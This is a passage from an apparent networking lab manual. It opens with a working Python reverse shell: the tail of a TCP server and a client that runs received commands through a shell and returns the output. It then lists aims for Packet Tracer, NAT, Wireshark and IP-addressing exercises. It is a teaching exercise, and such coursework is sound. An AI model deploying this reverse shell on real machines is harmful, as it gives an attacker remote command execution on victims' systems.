print(f&quot;[!] Error: {e}&quot;)
conn.close()
break

def start_server():
server = create_server_socket()
while True:
conn, addr = server.accept()
client_thread = threading.Thread(target=handle_client, args=(conn,
addr))
client_thread.start()
if __name__ == &quot;__main__&quot;:
start_server()
Client:
import socket
import subprocess
import os
host = &#39;127.0.0.1&#39;
port = 9999
def connect_to_server():
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((host, port))
while True:
try:
command = client.recv(1024).decode()
if command.lower() == &#39;quit&#39;:
break
elif command.startswith(&#39;cd &#39;):
try:
os.chdir(command[3:].strip())

output = f&quot;Changed directory to {os.getcwd()}&quot;
except Exception as e:
output = str(e)

else:
process = subprocess.Popen(command, shell=True,
stdout=subprocess.PIPE, stderr=subprocess.PIPE,
stdin=subprocess.PIPE)
output = process.stdout.read() + process.stderr.read()
output = output.decode()
current_dir = os.getcwd() + &quot;&gt; &quot;
client.send((output + &quot;\n&quot; + current_dir).encode())
except Exception as e:
client.send(str(e).encode())
break
client.close()
if __name__ == &quot;__main__&quot;:
connect_to_server()

OUTPUT:


Result:
Thus a program was developed and executed to reverse shell using TCP
Sockets.

Ex.No:9
DESIGN A SIMPLE TOPOLOGY USING CISCO PACKET TRACER

Aim:
To design and configure a simple network topology with one router, two
switches, and four PCs in Cisco Packet Tracer for successful inter-network
communication.



Ex.No:10
CUSTOMIZE SWITCH WITH NETWORK MODULES USING CISCO
PACKET TRACER

Aim:
To Customize Switch with Network Modules using Cisco Packet Tracer.



Ex.No:11
EXAMINING NETWORK ADDRESS TRANSLATION (NAT) USING
CISCO PACKET TRACER

Aim:
To Examine Network Address Translation (NAT) using Cisco Packet
Tracer.



Ex.No:12
TO CAPTURE, SAVE, AND ANALYZE NETWORK TRAFFIC USING
WIRESHARK TOOL

Aim:
To capture, save, and analyze network traffic on
TCP/UDP/IP/HTTP/ARP/DHCP/ICMP /DNS using Wireshark Tool.




Ex.No:14
LEARNING AND ASSIGNMENT OF IP ADDRESS MANUALLY TO
COMPUTERS

AIM:
To manually assign a static IPv4 address to a computer and verify
network connectivity using subnet mask, default gateway, and DNS
configuration.

OUTPUT:
